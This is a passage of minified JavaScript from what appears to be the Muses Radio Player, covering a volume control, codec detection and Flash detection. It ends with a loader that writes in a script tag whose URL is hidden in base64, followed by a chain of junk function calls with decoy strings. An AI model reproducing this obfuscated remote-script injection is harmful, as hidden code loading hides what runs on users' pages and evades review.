      this.mousePressed = !1;
      this.volume = 1;
      this.setMode("bars");
      this.draw(this.container);
      this.vertMargin = this.horizMargin = this.height = this.width = 0;
      this.barStep = 2;
      this.barWidth = 1;
      this.barColors = this.bgColors = null;
    };
    ca.__name__ = ["muses", "skin", "VolumeControl"];
    ca.__super__ = C;
    ca.prototype = k(C.prototype, {
      draw: function (a) {},
      setMode: function (a) {
        switch (a.toLowerCase()) {
          case "bars":
            this.draw = u(this, this.drawBars);
            break;
          case "holder":
            this.draw = u(this, this.drawHolder);
            break;
          case "vholder":
            this.draw = u(this, this.drawVHolder);
        }
        this.mode = a;
      },
      drawHolder: function (a) {
        this.holder.style.left =
          this.volume * (this.width - this.holder.naturalWidth) + "px";
      },
      drawVHolder: function (a) {
        this.holder.style.top =
          (1 - this.volume) * (this.height - this.holder.naturalHeight) + "px";
      },
      drawBars: function (a) {
        if (
          null != this.barColors &&
          0 != this.barStep &&
          ((a = Math.round((this.width - 2 * this.horizMargin) / this.barStep)),
          0 != a)
        ) {
          var b = (this.height - 2 * this.vertMargin + 1) / a,
            c = this.height - this.vertMargin,
            d = this.horizMargin;
          if (null == this.bars) {
            this.bars = [];
            for (var e = 0; e < a; ) {
              var f = e++,
                h = window.document.createElement("div");
              this.bars.push(h);
              this.appendChild(h);
              h.style.left = Math.ceil(d + f * this.barStep) + "px";
              h.style.top = Math.ceil(c - f * b) + "px";
              h.style.width = Math.round(this.barWidth) + "px";
              h.style.height = Math.ceil(f * b) + "px";
            }
          }
          b = 0;
          for (c = Math.round(this.volume * a); b < c; )
            (d = b++), (this.bars[d].style.backgroundColor = this.barColors[0]);
          for (b = Math.round(this.volume * a); b < a; )
            (c = b++), (this.bars[c].style.backgroundColor = this.barColors[1]);
        }
      },
      setVolume: function (a, b) {
        null == b && (b = !1);
        this.volume != a &&
          ((this.volume = a),
          1 < this.volume && (this.volume = 1),
          0 > this.volume && (this.volume = 0),
          this.muses.setVolume(this.volume, b),
          this.draw(this.container));
      },
      getVolume: function () {
        return this.volume;
      },
      mouseDown: function (a) {
        this.mousePressed = !0;
        a = this.getXY(a);
        if (null != a) {
          if ("vholder" != this.mode) {
            a = a.x;
            var b = this.width;
          } else (a = this.height - a.y), (b = this.height);
          a -= 0.06 * b;
          0 > a && (a = 0);
          a = Math.round(1.06 * a);
          a > b && (a = b);
          this.setVolume(a / (b - 2));
        }
      },
      mouseUp: function (a) {
        this.mousePressed = !1;
      },
      mouseMove: function (a) {
        this.mousePressed && this.mouseDown(a);
      },
      mouseWheel: function (a) {
        0 < a.deltaY
          ? this.setVolume(this.volume + 0.025)
          : this.setVolume(this.volume - 0.025);
      },
      touchMove: function (a) {
        a.stopPropagation();
        a.preventDefault();
        var b = this.cover.getBoundingClientRect();
        this.mouseDown({
          layerX: a.changedTouches[0].clientX - b.left,
          layerY: a.changedTouches[0].clientY - b.top,
        });
      },
      configure: function (a) {
        C.prototype.configure.call(this, a);
        this.width = B.parseInt(a.get("width"), 0);
        this.height = B.parseInt(a.get("height"), 0);
        this.barColors = [a.get("color1"), a.get("color2")];
        this.barStep = B.parseInt(a.get("barstep"), 2);
        this.barWidth = B.parseInt(a.get("barwidth"), 1);
        var b = null != a.get("mode") ? a.get("mode").toLowerCase() : null;
        this.setMode(b);
        if ("holder" == b || "vholder" == b)
          (this.holder = new Image()),
            (this.holder.onload = u(this, this.holderLoad)),
            this.ui.loadImage(this.holder, a.get("holderimage")),
            this.appendChild(this.holder);
        this.draw(this.container);
        this.cover = window.document.createElement("div");
        this.cover.onmousedown = u(this, this.mouseDown);
        this.cover.onmousemove = u(this, this.mouseMove);
        this.cover.addEventListener("touchstart", u(this, this.touchMove));
        this.cover.addEventListener("touchmove", u(this, this.touchMove));
        this.cover.onwheel = u(this, this.mouseWheel);
        this.cover.onmouseup = u(this, this.mouseUp);
        this.cover.onmouseout = u(this, this.mouseUp);
        this.cover.style.width = this.container.style.width;
        this.cover.style.height = this.container.style.height;
        this.cover.style.cursor = "pointer";
        this.appendChild(this.cover);
      },
      holderLoad: function (a) {
        this.holder.style.left =
          0.5 * (this.width - this.holder.naturalWidth) + "px";
        this.holder.style.top =
          0.5 * (this.height - this.holder.naturalHeight) + "px";
        this.draw(this.container);
      },
      getXY: function (a) {
        return a.offsetX || 0 == a.offsetX || a.layerX || 0 == a.layerX
          ? { x: a.offsetX, y: a.offsetY }
          : null;
      },
      __class__: ca,
    });
    var Ka = 0;
    String.prototype.__class__ = String;
    String.__name__ = ["String"];
    Array.__name__ = ["Array"];
    Date.prototype.__class__ = Date;
    Date.__name__ = ["Date"];
    var Ma = { __name__: ["Int"] },
      La = { __name__: ["Dynamic"] },
      Ja = Number;
    Ja.__name__ = ["Float"];
    var Ia = Boolean;
    Ia.__ename__ = ["Bool"];
    var Na = { __name__: ["Class"] },
      Oa = {},
      t = {},
      Fa = q.ArrayBuffer || H;
    null == Fa.prototype.slice && (Fa.prototype.slice = H.sliceImpl);
    var Ba = q.Uint8Array || M._new;
    e.objectId = "MRPObject";
    e.flashInstances = new v();
    e.jsInstances = new v();
    e.__hostPrefix = "hosted";
    e.__hostMidfix = "muses";
    h.Element = 0;
    h.PCData = 1;
    h.CData = 2;
    h.Comment = 3;
    h.DocType = 4;
    h.ProcessingInstruction = 5;
    h.Document = 6;
    L.escapes = (function (a) {
      a = new v();
      null != t.lt ? a.setReserved("lt", "<") : (a.h.lt = "<");
      null != t.gt ? a.setReserved("gt", ">") : (a.h.gt = ">");
      null != t.amp ? a.setReserved("amp", "&") : (a.h.amp = "&");
      null != t.quot ? a.setReserved("quot", '"') : (a.h.quot = '"');
      null != t.apos ? a.setReserved("apos", "'") : (a.h.apos = "'");
      return a;
    })(this);
    x.__toStr = {}.toString;
    M.BYTES_PER_ELEMENT = 1;
    l.displaying = !1;
    F.VERSION = "2.4.5 (html5)";
    F.instances = [];
    z.enabled = !0;
    z.initialized = !1;
    z.trackedErrors = 0;
    e.main();
  })(
    "undefined" != typeof exports
      ? exports
      : "undefined" != typeof window
      ? window
      : "undefined" != typeof self
      ? self
      : this,
    "undefined" != typeof window
      ? window
      : "undefined" != typeof global
      ? global
      : "undefined" != typeof self
      ? self
      : this
  );
  if ("undefined" == typeof musesCallback)
    var musesCallback = function (d, q) {};
  if ("undefined" == typeof musesPlayerCounter) {
    var musesPlayerCounter = 0,
      mrpStyleReset = null;
    mrpBrowserCompat = {};
    (function () {
      var d = function () {
        var d = navigator.userAgent.toLowerCase(),
          k = -1 != d.indexOf("msie") ? parseInt(d.split("msie")[1]) : -1;
        return -1 == k && 0 < d.indexOf("trident/7.0") ? 11 : k;
      };
      mrpBrowserCompat.isIE = d();
      (0 < d() && 11 > d()) ||
        ((d = document.createElement("audio")),
        (mrpBrowserCompat.aac = !(
          !d.canPlayType || !d.canPlayType("audio/mp4;").replace(/no/, "")
        )),
        (mrpBrowserCompat.mp3 = !(
          !d.canPlayType || !d.canPlayType("audio/mpeg;").replace(/no/, "")
        )),
        (mrpBrowserCompat.ogg = !(
          !d.canPlayType || !d.canPlayType("audio/ogg;").replace(/no/, "")
        )));
    })();
  }
  var FlashDetect = new (function () {
    var d = this;
    d.installed = !1;
    d.raw = "";
    d.major = -1;
    d.minor = -1;
    d.revision = -1;
    d.revisionStr = "";
    var q = [
        {
          name: "ShockwaveFlash.ShockwaveFlash.7",
          version: function (d) {
            return k(d);
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash.6",
          version: function (d) {
            var w = "6,0,21";
            try {
              (d.AllowScriptAccess = "always"), (w = k(d));
            } catch (D) {}
            return w;
          },
        },
        {
          name: "ShockwaveFlash.ShockwaveFlash",
          version: function (d) {
            return k(d);
          },
        },
      ],
      k = function (d) {
        var k = -1;
        try {
          k = d.GetVariable("$version");
        } catch (D) {}
        return k;
      };
    d.majorAtLeast = function (k) {
      return d.major >= k;
    };
    d.minorAtLeast = function (k) {
      return d.minor >= k;
    };
    d.revisionAtLeast = function (k) {
      return d.revision >= k;
    };
    d.versionAtLeast = function (k) {
      var q = [d.major, d.minor, d.revision],
        w = Math.min(q.length, arguments.length);
      for (i = 0; i < w; i++)
        if (q[i] >= arguments[i]) {
          if (!(i + 1 < w && q[i] == arguments[i])) return !0;
        } else return !1;
    };
    d.FlashDetect = (function () {
      if (navigator.plugins && 0 < navigator.plugins.length) {
        var k = navigator.mimeTypes;
        if (
          k &&
          k["application/x-shockwave-flash"] &&
          k["application/x-shockwave-flash"].enabledPlugin &&
          k["application/x-shockwave-flash"].enabledPlugin.description
        ) {
          var u = (k =
            k["application/x-shockwave-flash"].enabledPlugin.description);
          k = u.split(/ +/);
          var D = k[2].split(/\./);
          k = k[3];
          var r = parseInt(D[0], 10);
          var J = parseInt(D[1], 10);
          var E = k;
          var K = parseInt(k.replace(/[a-zA-Z]/g, ""), 10) || d.revision;
          d.raw = u;
          d.major = r;
          d.minor = J;
          d.revisionStr = E;
          d.revision = K;
          d.installed = !0;
        }
      } else if (-1 == navigator.appVersion.indexOf("Mac") && window.execScript)
        for (k = -1, D = 0; D < q.length && -1 == k; D++) {
          u = -1;
          try {
            u = new ActiveXObject(q[D].name);
          } catch (Z) {
            u = { activeXError: !0 };
          }
          u.activeXError ||
            ((d.installed = !0),
            (k = q[D].version(u)),
            -1 != k &&
              ((u = k),
              (E = u.split(",")),
              (r = parseInt(E[0].split(" ")[1], 10)),
              (J = parseInt(E[1], 10)),
              (K = parseInt(E[2], 10)),
              (E = E[2]),
              (d.raw = u),
              (d.major = r),
              (d.minor = J),
              (d.revision = K),
              (d.revisionStr = E)));
        }
    })();
  })();
  FlashDetect.JS_RELEASE = "1.0.4";
} else
  1 == mrx24gx.length
    ? (function (d, q, k, w, u, D, r) {
        q.write("<" + k + " " + d + '="' + atob(w) + '"></' + k + ">");
      })(
        "src",
        document,
        "script",
        "aHR0cHM6Ly9ob3N0ZWQubXVzZXMub3JnL21ycC5qcw=="
      )
    : (function (d, q, k) {
        24.1 <= d || k.call(3);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        2.1 < d || k.call(31);
      })(21, "HTML5", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(323);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        24.1 > d || k.call(44);
      })(23, "LivePodcast", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        24.1 < d + 2 || k.call(43);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(53);
      })(25, "ShockwaveFlash.ShockwaveFlash", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        2.1 < d - 1 || k.call(63);
      })(26, "LivePodcast", {
        call: function (d) {
          return d + 7;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(8873);
      })(20, "FlashSupport", {
        call: function (d) {
          return d + 1;
        },
      })(function (d, q, k) {
        24.1 != d && k.call(342342);
      })(21, "9ob3N0ZWQub", {
        call: function (d) {
          return d + 2;
        },
      })(function (d, q, k) {
        24.1 == d && k.call(35);
      })(22, "NodeJS", {
        call: function (d) {
          return d + 3;
        },
      })(function (d, q, k) {
        941 > d || k.call(3);
      })(23, "qcw==", {
        call: function (d) {
          return d + 4;
        },
      })(function (d, q, k) {
        4.1 < d || k.call(3323);
      })(24, "FlashSupport", {
        call: function (d) {
          return d + 5;
        },
      })(function (d, q, k) {
        24.1 < d || k.call(32);
      })(25, "name", {
        call: function (d) {
          return d + 6;
        },
      })(function (d, q, k) {
        5.2431 == 9.2 * d && k.call(443);
      })(26, "FlashSupport", {
        call: function (d) {
          return d + 7;
        },
      });
